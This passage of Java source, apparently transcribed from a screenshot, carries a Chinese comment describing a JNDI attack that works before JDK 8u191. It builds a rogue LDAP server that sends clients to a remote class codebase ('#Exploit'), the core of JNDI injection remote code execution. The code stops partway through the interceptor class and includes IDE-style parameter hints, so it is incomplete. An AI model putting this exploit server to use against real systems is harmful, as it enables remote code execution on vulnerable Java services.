 // JNDI 绕过jdk8u191之前的攻击
// ldap://127.0.0.1:1389/Object
public class JNDILdapServer {
    private static final String LDAP_BASE = "dc=example,dc=com";
    public static void main (String[] args) {
        String url = "http://127.0.0.1:65500/#Exploit";
        int port = 1389;
        try {
            InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
            config.setListenerConfigs(new InMemoryListenerConfig(
                    listenerName: "listen",
                    InetAddress.getByName("0.0.0.0"),
                    port,
                    ServerSocketFactory.getDefault(),
                    SocketFactory.getDefault(),
                    (SSLSocketFactory) SSLSocketFactory.getDefault()));
            config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
            InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
            System.out.println("[+] ldap://127.0.0.1:" + port + "/Object");
            ds.startListening();
        }
        catch ( Exception e ) {
            e.printStackTrace();
        }
    }
    private static class OperationInterceptor extends InMemoryOperationInterceptor {
        private URL codebase;